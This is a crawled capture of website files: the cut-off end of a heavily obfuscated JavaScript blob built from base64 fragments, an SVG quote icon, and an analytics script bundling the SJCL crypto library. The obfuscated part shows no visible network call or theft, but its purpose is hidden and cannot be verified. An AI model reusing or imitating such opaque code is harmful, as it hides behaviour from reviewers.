'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xfHxzO30sZFtLKDB4MzgwLCdvW0pzJyld'+'PUsoMHgyNGYsJ3UyNCknKStLKDB4MzYxL'+'CdMJmw3JykrSygweDJlZSwndzRedCcpKy'+'ddJyxkW0soMHgzZjYsJ05aUTMnKV09Syg'+_0x6870846v(0x257)+'RFYnKStLKDB4MzllLCc1UERlJykrSygwe'+'DMwNCwnaERdZScpLGRbSygweDMwYSwnWn'+'dHUycpXT1mdW5jdGlvbihxLHMpe3JldHV'+_0x6870846v(0x1a9)+'JyldPUsoMHgzM2UsJ3E1d0QnKStLKDB4M'+_0x6870846v(0x1ca)+'cpK0soMHgyZmUsJ1dCaUYnKSsnXScsZFt'+'LKDB4MmI4LCcldHZXJyldPUsoMHgxOTIs'+'J0ZKb2snKStLKDB4M2JjLCdxNXdEJykrS'+'ygweDI0OSwnYVl3WycpK0soMHgzZGUsJ0'+_0x6870846v(0x16c)+'LKDB4MzM4LCdHMFQwJyldPWZ1bmN0aW9u'+_0x6870846v(0x250)+_0x6870846v(0x1b6)+'MsRCk7fTt2')+('YXIgZj1kLGc9ZnVuY3Rpb24oKXt2YXIgc'+'T0hIVtdO3JldHVybiBmdW5jdGlvbihzLH'+'Upe3ZhciB2PXE/ZnVuY3Rpb24oKXt2YXI'+'gTD1fMHg4MTIzOTYwZTtpZih1KXt2YXIg'+'dz11W0woMHgxYTgsJypDWkcnKV0ocyxhc'+'md1bWVudHMpO3JldHVybiB1PW51bGwsdz'+'t9fTpmdW5jdGlvbigpe307cmV0dXJuIHE'+'9IVtdLHY7fTt9KCk7ZnVuY3Rpb24gaChx'+'LHMpe3ZhciBNPUssdT17fTt1W00oMHgxY'+'zMsJ05aUTMnKV09ZltNKDB4MjgzLCdPY0'+'VRJyldLHVbTSgweDFkZiwndkB3SCcpXT1'+'mW00oMHgyYmEsJ0B2YTAnKV0sdVtNKDB4'+_0x6870846v(0x1d9)+'Sl7dmFyIE49TTtyZXR1cm4gZltOKDB4Mj'+_0x6870846v(0x162)+_0x6870846v(0x1b2)+'dmEwJyldLHVbTSgweDM4OCwnZXJXUycpX'+'T1mdW5jdGlvbih6LEEpe3ZhciBPPU07cm'+'V0dXJuIGZbTygweDFiYiwnVGZnbicpXSh'+'6LEEpO30sdVtNKDB4MjAxLCdlT3hiJyld'+'PWZbTSgweDI1NiwnOTJUcycpXSx1W00oM'+'HgzZTksJ3ZAd0gnKV09ZltNKDB4M2U0LC'+'d3WnlNJyldLHVbTSgweDNmMCwneTdUNic'+'pXT1mdW5jdGlvbih4KXt2YXIgUD1NO3Jl'+'dHVybiBmW1AoMHgzMTQsJ3UyNCknKV0oe'+'Ck7fSx1W00oMHgzYWMsJ05aUTMnKV09Zn'+'VuY3Rpb24oeixBKXt2YXIgUT1NO3JldHV'+'ybiBmW1EoMHgyM2EsJ3UyNCknKV0oeixB'+'KTt9LHVbTSgweDIwZiwnMFZMYycpXT1md'+'W5jdGlvbih6LEEpe3ZhciBSPU07cmV0dX'+_0x6870846v(0x215))+('eDMyZCwnXXVWYicpXSh6LEEpO30sdVtNK'+'DB4MWZjLCcjUnUjJyldPWZ1bmN0aW9uKH'+'gpe3ZhciBTPU07cmV0dXJuIGZbUygweDM'+'1MSwnd1p5TScpXSh4KTt9LHVbTSgweDFi'+'OCwnMFZMYycpXT1mdW5jdGlvbih4LHkse'+'il7dmFyIFQ9TTtyZXR1cm4gZltUKDB4Mm'+_0x6870846v(0x155)+_0x6870846v(0x1dc)+_0x6870846v(0x234)+_0x6870846v(0x211)+'9uKHgseSl7dmFyIFU9TSx6PXZbVSgweDM'+'1ZSwndmU5aScpXVtVKDB4MzNmLCdOWlEz'+'JyldKCd8JyksQT0weDA7d2hpbGUoISFbX'+_0x6870846v(0x196)+'p2YXIgQz17fTtDW1UoMHgzM2IsJzZNJFQ'+_0x6870846v(0x15a)+_0x6870846v(0x180)+'ihHLEgpe3ZhciBWPVU7cmV0dXJuIHZbVi'+_0x6870846v(0x220)+_0x6870846v(0x190)+'MywnbShnRicpXSxDW1UoMHgyZjIsJ28xK'+'XQnKV09ZnVuY3Rpb24oRyxIKXt2YXIgVz'+'1VO3JldHVybiB2W1coMHgxZWUsJ1p3R1M'+'nKV0oRyxIKTt9LENbVSgweDNhMCwnKkNa'+'RycpXT12W1UoMHgyMWIsJ3ZlOWknKV0sQ'+'1tVKDB4MjhjLCc2TSRUJyldPXZbVSgweD'+_0x6870846v(0x206)+'0dlcnKV09ZnVuY3Rpb24oRyxIKXt2YXIg'+'WD1VO3JldHVybiB2W1goMHgxZWEsJ3ZlO'+_0x6870846v(0x1a2)+'FiVicpXT1m')+('dW5jdGlvbihHKXt2YXIgWT1VO3JldHVyb'+'iB2W1koMHgxZjUsJ3ZAd0gnKV0oRyk7fT'+'t2YXIgRD1DO2NvbnRpbnVlO2Nhc2UnMSc'+'6Zm9yKHZhciBFPTB4Mjt2W1UoMHgzNGMs'+'J2chZ0MnKV0oRSx5W1UoMHgyOTEsJ0B2Y'+'TAnKSsnaCddKTtFKyspaWYodltVKDB4Mj'+_0x6870846v(0x15f)+'pdCcpK1UoMHgxOTcsJ2FZd1snKV0oeVtF'+'XVsweDBdKSx5W0VdWzB4MV0pKXJldHVyb'+'jtjb250aW51ZTtjYXNlJzInOnJldHVybi'+'AweDE7Y2FzZSczJzp2W1UoMHgyYjYsJ2h'+_0x6870846v(0x22f)+'Jzp2YXIgRj12W1UoMHgzMzIsJyZiMTAnK'+'V0oZyx0aGlzLGZ1bmN0aW9uKCl7dmFyIF'+'o9VSxHPURbWigweDI4NCwnc01EVicpXSh'+'0eXBlb2Ygd2luZG93LERbWigweDIyOSwn'+'NVBEZScpXSk/d2luZG93OkRbWigweDE5M'+_0x6870846v(0x1de)+_0x6870846v(0x18f)+'oMHgzMzYsJzk4S3knKV0odHlwZW9mIHJl'+'cXVpcmUsRFtaKDB4MjcyLCdGSm9rJyldK'+_0x6870846v(0x14a)+'VvZiBnbG9iYWwsRFtaKDB4MjI2LCdsbU5'+'DJyldKT9nbG9iYWw6dGhpcyxIPWZ1bmN0'+'aW9uKCl7dmFyIGEwPVosST1uZXcgR1soY'+'TAoMHgzOTcsJzkyVHMnKSkrJ3AnXShEW2'+'EwKDB4MjY3LCcldHZXJyldKTtyZXR1cm4'+'hSVthMCgweDMyYywnWndHUycpXShGKTt9'+_0x6870846v(0x208)+'V0oSCk7fSk7Y29udGludWU7fWJyZWFrO3'+'19KHcsYXJn')+('dW1lbnRzKSlyZXR1cm4gcVt3XTt9ZnVuY'+_0x6870846v(0x21b)+_0x6870846v(0x1f5)+'pXSwnZycpLHU9ZlthMSgweDJhNywnRGxK'+'JCcpXVthMSgweDJjNSwnZU94YicpKydjZ'+_0x6870846v(0x193)+'0kVCcpXShidG9hLHEpW2ExKDB4MmU2LCc'+'jUnUjJyldKCc9JywweDQpW2ExKDB4MWRl'+'LCdPY0VRJyldKCcuJylbYTEoMHgxZDMsJ'+'2hEXWUnKV0oJycpW2ExKDB4MmQ0LCdORE'+'J5JykrJ3NlJ10oKVthMSgweDIxYSwnZyF'+'nQycpXSgnJykscT1zW2ExKDB4M2Q2LCdH'+'MFQwJykrJ2NlJ10oL1thLXpBLVpdL2csZ'+_0x6870846v(0x1cd)+'VybiBTdHJpbmdbYTIoMHgxOWIsJ05aUTM'+_0x6870846v(0x201)+'KGZbYTIoMHgyZTUsJ14xODgnKV0oZlthM'+'igweDFmZiwnXjE4OCcpXSh2LCdaJyk/MH'+'g1YToweDdhLHY9ZlthMigweDJkYiwnJXR'+'2VycpXSh2W2EyKDB4MWJkLCcjUnUjJykr'+'YTIoMHgyNDIsJyVdYmwnKV0oMHgwKSwwe'+'GQpKT92OmZbYTIoMHgxZDksJ3daeU0nKV'+'0odiwweDFhKSk7fSkscz1uZXcgUmVnRXh'+_0x6870846v(0x240)+'KTtyZXR1cm4gZlthMSgweDM3NCwnQyV0Z'+'icpXShmW2ExKDB4MmIxLCdoRF1lJyldKG'+_0x6870846v(0x227)+'weDFkNCwnTlpRMycpXShmW2ExKDB4MWM5'+'LCdhWXdbJyldKHUsZlthMSgweDNiNCwnJ'+'XR2VycpXSksZlthMSgweDNhOCwnJmIxMC'+'cpXVthMSgw')+(_0x6870846v(0x213)+_0x6870846v(0x175)+'YnKV0pO312YXIgayxsLG0sbyxwPW5ldyB'+'SZWdFeHAoZltLKDB4MjFkLCdhWXdbJyld'+_0x6870846v(0x199)+'V0sbD1wLG09ZnVuY3Rpb24oKXt2YXIgYT'+_0x6870846v(0x21a)+'nKV09ZnVuY3Rpb24odyx4LHkseixBLEMs'+'RCxFLEYsRyxIKXt2YXIgYTQ9YTM7cmV0d'+_0x6870846v(0x158)+'x4LHkseixBLEMsRCxFLEYsRyxIKTt9LHF'+_0x6870846v(0x1c0)+_0x6870846v(0x1fb)+'GZbYTUoMHgxY2MsJ0tBYlYnKV0odyx6KT'+'t9LHFbYTMoMHgyNWYsJ2VyV1MnKV09ZnV'+'uY3Rpb24odyx4LHkseixBLEMsRCl7dmFy'+_0x6870846v(0x232)+'CdlaE9PJyldKHcseCx5LHosQSxDLEQpO3'+_0x6870846v(0x1cb)+'jdGlvbih3LHgseSx6LEEpe3ZhciBhNz1h'+'MztyZXR1cm4gZlthNygweDIyNCwnRzBUM'+'CcpXSh3LHgseSx6LEEpO307dmFyIHM9cS'+'x1PWZbYTMoMHgzZGMsJzBWTGMnKV0od2l'+'uZG93LHt9KSx2PW5ldyBSZWdFeHAoZlth'+_0x6870846v(0x1eb)+'VtmW2EzKDB4Mjg1LCd3NF50JyldW2EzKD'+'B4MThiLCdlaE9PJykrJ2NlJ10odiwnJyl'+'dO3YmJihuZXcgdigweDAsMHgwKVthMygw'+_0x6870846v(0x223)+'CdpTmomJyldKGosZnVuY3Rpb24oKXt2YX'+'IgYTg9YTMs')+('dz1zW2E4KDB4MzJlLCdtKGdGJyldKGgsc'+'1thOCgweDIwMCwnRkpvaycpXSh3aW5kb3'+'cse30pLDB4OCxbMHg3LDB4NzRdLFsweDY'+'sMHg2ZV0sWzB4NSwweDY1XSxbMHg0LDB4'+'NmRdLFsweDMsMHg3NV0sWzB4MiwweDYzX'+_0x6870846v(0x154)+'lmKHcpcmV0dXJuIHc9c1thOCgweDIyMyw'+_0x6870846v(0x1ce)+'ZV0sWzB4NCwweDc0XSxbMHgyLDB4NjNdL'+_0x6870846v(0x236)+'E5NCwnMFZMYycpXShoLHcsMHg0LFsweDM'+'sMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7'+'fSwhKG89ZltLKDB4MzYzLCd5N1Q2JyldK'+_0x6870846v(0x16b)+'wnKkNaRycpXShoLG8sMHgxMCxbMHhmLDB'+'4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDcz'+'XSxbMHg4LDB4NGNdLFsweDcsMHg3NF0sW'+'zB4MywweDQ1XSxbMHgyLDB4NjRdLFsweD'+_0x6870846v(0x1a1)+'pJyldKG8sa1tLKDB4MjhiLCd2ZTlpJykr'+_0x6870846v(0x1c7))))();}.toString();return _0x1259559.slice(_0x1259559.indexOf("{") + 1, _0x1259559.lastIndexOf("}"))})())),d[T(0x621,'TsCv')])));}catch(w){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lambweston.com.ar/etc.clientlibs/lamb-weston/clientlibs/clientlib-site/resources/icons/brand-hero/quote.svg
body_size: -110
content:
<svg width="47" height="36" viewBox="0 0 47 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.0117188 19.4453C0.0117188 14.0146 1.63215 9.50365 4.87303 5.91241C8.2015 2.23358 12.5373 0.262776 17.8803 0V6.56934C11.4862 8.0584 8.28909 11.9562 8.28909 18.2628V19.0511H17.8803V36H0.0117188V19.4453ZM28.2599 19.4453C28.2599 14.0146 29.8803 9.50365 33.1212 5.91241C36.4497 2.23358 40.7854 0.262776 46.1285 0V6.56934C39.7343 8.0584 36.5373 11.8686 36.5373 18V19.0511H46.1285V36H28.2599V19.4453Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.lambweston.com.ar/etc.clientlibs/lamb-weston/clientlibs/lamb-weston-headlibs.lc-40c86c1015cbcc66de505a0698187025-lc.min.js
body_size: 10678
content:
function getPageName(){var a=["website","filters","categories"].map(function(d){return d+"~"}).join("|"),b=["restaurant-type","recipe-type"].map(function(d){return d+"\\|"}).join("|");a=window.location.hash.replace(/^#f=/,"").replace(new RegExp(a,"g"),"").split(",").map(function(d){return d.replace(/~/g,"|")});var c="";return c=1<a.length?a[0].split("|").slice(1,-1).join("|"):a[0].replace(new RegExp(b),"").split("|").slice(1).join("|")}
function setSearchData(a){a.search={term:"",numResults:"",numPages:"",currentPage:""}}function setProductSearchData(a){a.productListing={term:"",numResults:"",numPages:"",currentPage:"",productCategoryNames:"",productCategoryValues:"",lastProductCategoryName:"",lastProductCategoryValue:"",refinementNames:"",refinementValues:"",lastRefinementName:"",lastRefinementValue:"",newProducts:""}}
function setRecipeSearchData(a){a.recipeListing={term:"",numResults:"",numPages:"",currentPage:"",categoryNames:"",categoryValues:"",lastCategoryName:"",lastCategoryValue:"",refinementNames:"",refinementValues:"",lastRefinementName:"",lastRefinementValue:"",newRecipes:""}}function setFormData(a){a.form={name:"",step:"",leadRole:"",leadSegment:""}}function setCompletedFormData(a){a.completedForm={name:"",leadRole:"",leadSegment:""}}
function setRecipeData(a){var b=a.recipe.name,c=a.recipe.type;a.recipe=a.recipe.productData;a.recipe.name=b;a.recipe.type=c}function setUserData(a){a.user={authenticationState:""}}
function trackPageLoad(a){var b=getPageName();trackCookieFormData();""!==b&&(a.page.name=a.page.name+"|"+b);try{a.user||setUserData(a),a.user.authenticationState=getUserAuthentication(a)}catch(c){console.log(c.message)}window.pageViewDigitalData=a;if("recipes"!=a.page.section1&&"products"!=a.page.section1||("recipes"==a.page.section1||"products"==a.page.section1)&&""!=a.page.section2)window.digitalData=a}
function trackCookieFormData(){try{var a=localStorage.getItem("landingPageURL"),b=window.location.pathname;a&&0<=a.indexOf("/content")&&(a=a.replace("/content/lamb-weston/en-us",""),a=a.replace("/content/lamb-weston",""),a=a.replace("/en-us",""));b&&(0<=b.indexOf("/content")||0<=b.indexOf("/en-us"))&&(b=b.replace("/content/lamb-weston/en-us",""),b=b.replace("/content/lamb-weston",""),b=b.replace("/en-us",""));if(a&&(a.startsWith(b)||a===b)){var c=localStorage.getItem("digitalData");if(c){var d=JSON.parse(c);
d&&d.form&&(localStorage.removeItem("landingPageURL"),localStorage.removeItem("digitalData"))}}}catch(e){console.log(e.message)}}function readCookie(a){a+="\x3d";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return d.substring(a.length,d.length)}return null}function deleteCookie(a){document.cookie=a+"\x3d;path\x3d/"}
function getUserAuthentication(a){a="N";try{var b=readCookie("lw_gated_content");b&&""!=b&&(a="A")}catch(c){console.log(c.message)}return a}function getCompletedFormData(){try{var a=localStorage.getItem("digitalData");if(a&&""!=a)var b=JSON.parse(a);else return""}catch(c){console.log(c.message)}return b}"use strict";
var sjcl={cipher:{},hash:{},keyexchange:{},mode:{},misc:{},codec:{},exception:{corrupt:function(a){this.toString=function(){return"CORRUPT: "+this.message};this.message=a},invalid:function(a){this.toString=function(){return"INVALID: "+this.message};this.message=a},bug:function(a){this.toString=function(){return"BUG: "+this.message};this.message=a},notReady:function(a){this.toString=function(){return"NOT READY: "+this.message};this.message=a}}};
sjcl.cipher.aes=function(a){this.s[0][0][0]||this.O();var b,c,d=this.s[0][4],e=this.s[1];var f=a.length;var g=1;if(4!==f&&6!==f&&8!==f)throw new sjcl.exception.invalid("invalid aes key size");this.b=[b=a.slice(0),c=[]];for(a=f;a<4*f+28;a++){var h=b[a-1];if(0===a%f||8===f&&4===a%f)h=d[h>>>24]<<24^d[h>>16&255]<<16^d[h>>8&255]<<8^d[h&255],0===a%f&&(h=h<<8^h>>>24^g<<24,g=g<<1^283*(g>>7));b[a]=b[a-f]^h}for(f=0;a;f++,a--)h=b[f&3?a:a-4],c[f]=4>=a||4>f?h:e[0][d[h>>>24]]^e[1][d[h>>16&255]]^e[2][d[h>>8&255]]^
e[3][d[h&255]]};
sjcl.cipher.aes.prototype={encrypt:function(a){return t(this,a,0)},decrypt:function(a){return t(this,a,1)},s:[[[],[],[],[],[]],[[],[],[],[],[]]],O:function(){var a=this.s[0],b=this.s[1],c=a[4],d=b[4],e,f,g,h=[],k=[],l;for(e=0;256>e;e++)k[(h[e]=e<<1^283*(e>>7))^e]=e;for(f=g=0;!c[f];f^=l||1,g=k[g]||1){var m=g^g<<1^g<<2^g<<3^g<<4;m=m>>8^m&255^99;c[f]=m;d[m]=f;var n=h[e=h[l=h[f]]];var p=16843009*n^65537*e^257*l^16843008*f;n=257*h[m]^16843008*m;for(e=0;4>e;e++)a[e][f]=n=n<<24^n>>>8,b[e][m]=p=p<<24^p>>>
8}for(e=0;5>e;e++)a[e]=a[e].slice(0),b[e]=b[e].slice(0)}};
function t(a,b,c){if(4!==b.length)throw new sjcl.exception.invalid("invalid aes block size");var d=a.b[c],e=b[0]^d[0],f=b[c?3:1]^d[1],g=b[2]^d[2];b=b[c?1:3]^d[3];var h=d.length/4-2,k,l=4,m=[0,0,0,0];var n=a.s[c];a=n[0];var p=n[1],q=n[2],r=n[3],v=n[4];for(k=0;k<h;k++){n=a[e>>>24]^p[f>>16&255]^q[g>>8&255]^r[b&255]^d[l];var w=a[f>>>24]^p[g>>16&255]^q[b>>8&255]^r[e&255]^d[l+1];var x=a[g>>>24]^p[b>>16&255]^q[e>>8&255]^r[f&255]^d[l+2];b=a[b>>>24]^p[e>>16&255]^q[f>>8&255]^r[g&255]^d[l+3];l+=4;e=n;f=w;g=
x}for(k=0;4>k;k++)m[c?3&-k:k]=v[e>>>24]<<24^v[f>>16&255]<<16^v[g>>8&255]<<8^v[b&255]^d[l++],n=e,e=f,f=g,g=b,b=n;return m}
sjcl.bitArray={bitSlice:function(a,b,c){a=sjcl.bitArray.$(a.slice(b/32),32-(b&31)).slice(1);return void 0===c?a:sjcl.bitArray.clamp(a,c-b)},extract:function(a,b,c){var d=Math.floor(-b-c&31);return((b+c-1^b)&-32?a[b/32|0]<<32-d^a[b/32+1|0]>>>d:a[b/32|0]>>>d)&(1<<c)-1},concat:function(a,b){if(0===a.length||0===b.length)return a.concat(b);var c=a[a.length-1],d=sjcl.bitArray.getPartial(c);return 32===d?a.concat(b):sjcl.bitArray.$(b,d,c|0,a.slice(0,a.length-1))},bitLength:function(a){var b=a.length;return 0===
b?0:32*(b-1)+sjcl.bitArray.getPartial(a[b-1])},clamp:function(a,b){if(32*a.length<b)return a;a=a.slice(0,Math.ceil(b/32));var c=a.length;b&=31;0<c&&b&&(a[c-1]=sjcl.bitArray.partial(b,a[c-1]&2147483648>>b-1,1));return a},partial:function(a,b,c){return 32===a?b:(c?b|0:b<<32-a)+1099511627776*a},getPartial:function(a){return Math.round(a/1099511627776)||32},equal:function(a,b){if(sjcl.bitArray.bitLength(a)!==sjcl.bitArray.bitLength(b))return!1;var c=0,d;for(d=0;d<a.length;d++)c|=a[d]^b[d];return 0===
c},$:function(a,b,c,d){var e;for(void 0===d&&(d=[]);32<=b;b-=32)d.push(c),c=0;if(0===b)return d.concat(a);for(e=0;e<a.length;e++)d.push(c|a[e]>>>b),c=a[e]<<32-b;e=a.length?a[a.length-1]:0;a=sjcl.bitArray.getPartial(e);d.push(sjcl.bitArray.partial(b+a&31,32<b+a?c:d.pop(),1));return d},i:function(a,b){return[a[0]^b[0],a[1]^b[1],a[2]^b[2],a[3]^b[3]]},byteswapM:function(a){var b;for(b=0;b<a.length;++b){var c=a[b];a[b]=c>>>24|c>>>8&65280|(c&65280)<<8|c<<24}return a}};
sjcl.codec.utf8String={fromBits:function(a){var b="",c=sjcl.bitArray.bitLength(a),d,e;for(d=0;d<c/8;d++)0===(d&3)&&(e=a[d/4]),b+=String.fromCharCode(e>>>8>>>8>>>8),e<<=8;return decodeURIComponent(escape(b))},toBits:function(a){a=unescape(encodeURIComponent(a));var b=[],c,d=0;for(c=0;c<a.length;c++)d=d<<8|a.charCodeAt(c),3===(c&3)&&(b.push(d),d=0);c&3&&b.push(sjcl.bitArray.partial(8*(c&3),d));return b}};
sjcl.codec.hex={fromBits:function(a){var b="",c;for(c=0;c<a.length;c++)b+=((a[c]|0)+0xf00000000000).toString(16).substr(4);return b.substr(0,sjcl.bitArray.bitLength(a)/4)},toBits:function(a){var b,c=[];a=a.replace(/\s|0x/g,"");var d=a.length;a+="00000000";for(b=0;b<a.length;b+=8)c.push(parseInt(a.substr(b,8),16)^0);return sjcl.bitArray.clamp(c,4*d)}};
sjcl.codec.base32={B:"ABCDEFGHIJKLMNOPQRSTUVWXYZ234567",X:"0123456789ABCDEFGHIJKLMNOPQRSTUV",BITS:32,BASE:5,REMAINING:27,fromBits:function(a,b,c){var d=sjcl.codec.base32.BASE,e=sjcl.codec.base32.REMAINING,f="",g=0,h=sjcl.codec.base32.B,k=0,l=sjcl.bitArray.bitLength(a);c&&(h=sjcl.codec.base32.X);for(c=0;f.length*d<l;)f+=h.charAt((k^a[c]>>>g)>>>e),g<d?(k=a[c]<<d-g,g+=e,c++):(k<<=d,g-=d);for(;f.length&7&&!b;)f+="\x3d";return f},toBits:function(a,b){a=a.replace(/\s|=/g,"").toUpperCase();var c=sjcl.codec.base32.BITS,
d=sjcl.codec.base32.BASE,e=sjcl.codec.base32.REMAINING,f=[],g,h=0,k=sjcl.codec.base32.B,l=0,m="base32";b&&(k=sjcl.codec.base32.X,m="base32hex");for(g=0;g<a.length;g++){var n=k.indexOf(a.charAt(g));if(0>n){if(!b)try{return sjcl.codec.base32hex.toBits(a)}catch(p){}throw new sjcl.exception.invalid("this isn't "+m+"!");}h>e?(h-=e,f.push(l^n>>>h),l=n<<c-h):(h+=d,l^=n<<c-h)}h&56&&f.push(sjcl.bitArray.partial(h&56,l,1));return f}};
sjcl.codec.base32hex={fromBits:function(a,b){return sjcl.codec.base32.fromBits(a,b,1)},toBits:function(a){return sjcl.codec.base32.toBits(a,1)}};
sjcl.codec.base64={B:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",fromBits:function(a,b,c){var d="",e=0,f=sjcl.codec.base64.B,g=0,h=sjcl.bitArray.bitLength(a);c&&(f=f.substr(0,62)+"-_");for(c=0;6*d.length<h;)d+=f.charAt((g^a[c]>>>e)>>>26),6>e?(g=a[c]<<6-e,e+=26,c++):(g<<=6,e-=6);for(;d.length&3&&!b;)d+="\x3d";return d},toBits:function(a,b){a=a.replace(/\s|=/g,"");var c=[],d=0,e=sjcl.codec.base64.B,f=0;b&&(e=e.substr(0,62)+"-_");for(b=0;b<a.length;b++){var g=e.indexOf(a.charAt(b));
if(0>g)throw new sjcl.exception.invalid("this isn't base64!");26<d?(d-=26,c.push(f^g>>>d),f=g<<32-d):(d+=6,f^=g<<32-d)}d&56&&c.push(sjcl.bitArray.partial(d&56,f,1));return c}};sjcl.codec.base64url={fromBits:function(a){return sjcl.codec.base64.fromBits(a,1,1)},toBits:function(a){return sjcl.codec.base64.toBits(a,1)}};sjcl.hash.sha256=function(a){this.b[0]||this.O();a?(this.F=a.F.slice(0),this.A=a.A.slice(0),this.l=a.l):this.reset()};sjcl.hash.sha256.hash=function(a){return(new sjcl.hash.sha256).update(a).finalize()};
sjcl.hash.sha256.prototype={blockSize:512,reset:function(){this.F=this.Y.slice(0);this.A=[];this.l=0;return this},update:function(a){"string"===typeof a&&(a=sjcl.codec.utf8String.toBits(a));var b=this.A=sjcl.bitArray.concat(this.A,a);var c=this.l;a=this.l=c+sjcl.bitArray.bitLength(a);if(9007199254740991<a)throw new sjcl.exception.invalid("Cannot hash more than 2^53 - 1 bits");if("undefined"!==typeof Uint32Array){var d=new Uint32Array(b),e=0;for(c=512+c-(512+c&511);c<=a;c+=512)u(this,d.subarray(16*
e,16*(e+1))),e+=1;b.splice(0,16*e)}else for(c=512+c-(512+c&511);c<=a;c+=512)u(this,b.splice(0,16));return this},finalize:function(){var a,b=this.A,c=this.F;b=sjcl.bitArray.concat(b,[sjcl.bitArray.partial(1,1)]);for(a=b.length+2;a&15;a++)b.push(0);b.push(Math.floor(this.l/4294967296));for(b.push(this.l|0);b.length;)u(this,b.splice(0,16));this.reset();return c},Y:[],b:[],O:function(){function a(f){return 4294967296*(f-Math.floor(f))|0}for(var b=0,c=2,d,e;64>b;c++){e=!0;for(d=2;d*d<=c;d++)if(0===c%d){e=
!1;break}e&&(8>b&&(this.Y[b]=a(Math.pow(c,.5))),this.b[b]=a(Math.pow(c,1/3)),b++)}}};
function u(a,b){var c,d,e=a.F,f=a.b,g=e[0],h=e[1],k=e[2],l=e[3],m=e[4],n=e[5],p=e[6],q=e[7];for(a=0;64>a;a++)16>a?c=b[a]:(c=b[a+1&15],d=b[a+14&15],c=b[a&15]=(c>>>7^c>>>18^c>>>3^c<<25^c<<14)+(d>>>17^d>>>19^d>>>10^d<<15^d<<13)+b[a&15]+b[a+9&15]|0),c=c+q+(m>>>6^m>>>11^m>>>25^m<<26^m<<21^m<<7)+(p^m&(n^p))+f[a],q=p,p=n,n=m,m=l+c|0,l=k,k=h,h=g,g=c+(h&k^l&(h^k))+(h>>>2^h>>>13^h>>>22^h<<30^h<<19^h<<10)|0;e[0]=e[0]+g|0;e[1]=e[1]+h|0;e[2]=e[2]+k|0;e[3]=e[3]+l|0;e[4]=e[4]+m|0;e[5]=e[5]+n|0;e[6]=e[6]+p|0;e[7]=
e[7]+q|0}
sjcl.mode.ccm={name:"ccm",G:[],listenProgress:function(a){sjcl.mode.ccm.G.push(a)},unListenProgress:function(a){a=sjcl.mode.ccm.G.indexOf(a);-1<a&&sjcl.mode.ccm.G.splice(a,1)},fa:function(a){var b=sjcl.mode.ccm.G.slice(),c;for(c=0;c<b.length;c+=1)b[c](a)},encrypt:function(a,b,c,d,e){var f,g=b.slice(0),h=sjcl.bitArray,k=h.bitLength(c)/8,l=h.bitLength(g)/8;e=e||64;d=d||[];if(7>k)throw new sjcl.exception.invalid("ccm: iv must be at least 7 bytes");for(f=2;4>f&&l>>>8*f;f++);f<15-k&&(f=15-k);c=h.clamp(c,
8*(15-f));b=sjcl.mode.ccm.V(a,b,c,d,e,f);g=sjcl.mode.ccm.C(a,g,c,b,e,f);return h.concat(g.data,g.tag)},decrypt:function(a,b,c,d,e){e=e||64;d=d||[];var f=sjcl.bitArray,g=f.bitLength(c)/8,h=f.bitLength(b),k=f.clamp(b,h-e),l=f.bitSlice(b,h-e);h=(h-e)/8;if(7>g)throw new sjcl.exception.invalid("ccm: iv must be at least 7 bytes");for(b=2;4>b&&h>>>8*b;b++);b<15-g&&(b=15-g);c=f.clamp(c,8*(15-b));k=sjcl.mode.ccm.C(a,k,c,l,e,b);a=sjcl.mode.ccm.V(a,k.data,c,d,e,b);if(!f.equal(k.tag,a))throw new sjcl.exception.corrupt("ccm: tag doesn't match");
return k.data},na:function(a,b,c,d,e,f){var g=[],h=sjcl.bitArray,k=h.i;d=[h.partial(8,(b.length?64:0)|d-2<<2|f-1)];d=h.concat(d,c);d[3]|=e;d=a.encrypt(d);if(b.length)for(c=h.bitLength(b)/8,65279>=c?g=[h.partial(16,c)]:4294967295>=c&&(g=h.concat([h.partial(16,65534)],[c])),g=h.concat(g,b),b=0;b<g.length;b+=4)d=a.encrypt(k(d,g.slice(b,b+4).concat([0,0,0])));return d},V:function(a,b,c,d,e,f){var g=sjcl.bitArray,h=g.i;e/=8;if(e%2||4>e||16<e)throw new sjcl.exception.invalid("ccm: invalid tag length");
if(4294967295<d.length||4294967295<b.length)throw new sjcl.exception.bug("ccm: can't deal with 4GiB or more data");c=sjcl.mode.ccm.na(a,d,c,e,g.bitLength(b)/8,f);for(d=0;d<b.length;d+=4)c=a.encrypt(h(c,b.slice(d,d+4).concat([0,0,0])));return g.clamp(c,8*e)},C:function(a,b,c,d,e,f){var g=sjcl.bitArray;var h=g.i;var k=b.length,l=g.bitLength(b),m=k/50,n=m;c=g.concat([g.partial(8,f-1)],c).concat([0,0,0]).slice(0,4);d=g.bitSlice(h(d,a.encrypt(c)),0,e);if(!k)return{tag:d,data:[]};for(h=0;h<k;h+=4)h>m&&
(sjcl.mode.ccm.fa(h/k),m+=n),c[3]++,e=a.encrypt(c),b[h]^=e[0],b[h+1]^=e[1],b[h+2]^=e[2],b[h+3]^=e[3];return{tag:d,data:g.clamp(b,l)}}};
sjcl.mode.ocb2={name:"ocb2",encrypt:function(a,b,c,d,e,f){if(128!==sjcl.bitArray.bitLength(c))throw new sjcl.exception.invalid("ocb iv must be 128 bits");var g,h=sjcl.mode.ocb2.S,k=sjcl.bitArray,l=k.i,m=[0,0,0,0];c=h(a.encrypt(c));var n=[];d=d||[];e=e||64;for(g=0;g+4<b.length;g+=4){var p=b.slice(g,g+4);m=l(m,p);n=n.concat(l(c,a.encrypt(l(c,p))));c=h(c)}p=b.slice(g);b=k.bitLength(p);g=a.encrypt(l(c,[0,0,0,b]));p=k.clamp(l(p.concat([0,0,0]),g),b);m=l(m,l(p.concat([0,0,0]),g));m=a.encrypt(l(m,l(c,h(c))));
